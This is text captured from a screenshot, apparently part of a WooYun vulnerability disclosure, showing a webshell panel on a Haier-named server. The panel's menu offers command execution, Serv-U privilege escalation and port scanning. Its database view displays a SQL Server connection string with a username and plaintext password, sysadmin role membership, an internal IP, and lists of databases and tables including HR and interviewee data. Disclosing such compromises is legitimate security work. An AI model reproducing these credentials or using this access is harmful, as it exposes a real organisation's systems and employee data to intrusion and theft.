 10.135.108.11:80(rd.haierpeople.cn)
退出登录 | 文件(夹)管理 | Cmd命令 | IIS探测 | 系统进程 | 系统服务 | 用户(组)信息 | 系统信息 | 文件搜索 | Serv-U提权 | 注册表查询 | 端口扫描 | 数据库管理 | 端口映射
数据库 >>
语句 : server=localhost;UID=haieroa;PWD=hr@#2014;database=master;Provider=SQLOLEDB MSSQL Go
MSSQL Version : Microsoft SQL Server 2008 R2 (RTM) - 10.50.1600.1 (X64) Apr 2 2010 15:48:46 Copyright (c) Microsoft Corporation Enterprise Edition (64-bit) on Windows NT 6.0 (Build 6002: Service Pack
SrvRoleMember : sa
Please select a database : haiernew SQLExec : -- SQL Server Exec --
Run SQL
-- Select a DataBase --
master
tempdb
model
msdb
ReportServer
ReportServerTempDB
haiernew
haierpaper
public
HaierCulture
Selection
bak
Civilization
Experts
HaierHR
HaierTest2014
HaierVoteActivities
new_select
ViewData
Query
TABLE_NAME YPE DATE_CREATED DATE_MODIFIED
Haier_AddPrize 2013/8/8 16:30:46
Haier_AddPrizeReport 2013/7/30 18:16:13
Haier_ApplyRecords 2014/3/19 13:10:07
Haier_ApplyRecordsForCat 2013/10/11 16:30:53
Haier_AskinPrize 2013/8/1 15:53:57
Haier_Award_GoalAndAct 2013/10/30 15:09:01
Haier_Award_MemberInAwards TABLE 2013/10/30 15:09:01
Haier_Award_Members TABLE 2013/10/30 15:09:01
Haier_Awards TABLE 2013/10/30 15:09:00
Haier_BrotherLogos TABLE 2014/3/3 0:54:38
Haier_CSR_AwardsReport TABLE 2014/5/8 8:29:11
Haier_CSR_Event TABLE 2014/5/8 8:30:48
Haier_CSR_PersonnelReport TABLE 2014/5/8 8:29:11
Haier_Interviewees TABLE 2014/5/27 7:46:58
www.wooyun.org